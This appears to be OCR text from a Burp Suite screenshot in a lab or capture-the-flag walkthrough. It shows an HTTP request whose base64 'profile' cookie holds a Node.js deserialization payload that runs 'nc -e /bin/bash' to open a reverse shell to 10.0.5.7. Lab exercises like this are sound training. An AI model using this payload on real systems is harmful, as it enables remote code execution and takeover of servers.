 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.0.5.8:666 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET / HTTP/1.1
Host: 10.0.5.8:666
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXR1cm4gcmVxdWlyZSgnY2hpb
GRfcHJvY2VzcycpLmV4ZWNTeW5jKCduYyAtZSAvYmluL2Jhc2ggMTAuMC41LjcgMTExMScsIGZ1bmN0aW9uK
GVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pO30oKSJ9
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
Cache-Control: max-age=0
? < + > 0 matches
? < + > Type a search term 0 matches